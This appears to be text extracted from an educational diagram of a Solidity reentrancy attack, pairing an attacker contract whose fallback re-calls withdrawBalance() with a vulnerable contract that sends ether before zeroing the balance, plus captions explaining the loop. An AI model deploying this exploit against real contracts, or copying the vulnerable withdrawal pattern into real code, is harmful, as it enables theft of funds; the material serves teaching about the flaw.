 Attacker Contract
ftrace | funcSig
function launch_attack() public{
attackModeIsOn = true;
// call withdrawBalance
// withdrawBalance calls the fallback of ReentranceExploit
require(vulnerable_contract.call(bytes4(sha3("withdrawBalance()"))));
}
ftrace
function () public payable{
// atackModeIsOn is used to execute the attack only once
// otherwise there is a loop between withdrawBalance and the fallback function
if (attackModeIsOn){
attackModeIsOn = false;
require(vulnerable_contract.call(bytes4(sha3("withdrawBalance()"))));
}
}
Attacker calls the withdrawBalance()
function in the Vulnerable contract
msg.sender is the attacker contract,
withdrawBalance() triggers the fallback
function of attacker. (no data is sent in the
call function)
Vulnerable Contract
ftrace | funcSig
function withdrawBalance() public{
// send userBalance[msg.sender] ethers to msg.sender
// if mgs.sender is a contract, it will call its fallback function
if( ! (msg.sender.call.value(userBalance[msg.sender])() ) ){
throw;
}
userBalance[msg.sender] = 0;
}
The fallback function again calls
withdrawBalance() before it finishes, and
the userBalance[msg.sender] does not
update to 0 as a result of
withdrawBalance() failing to complete.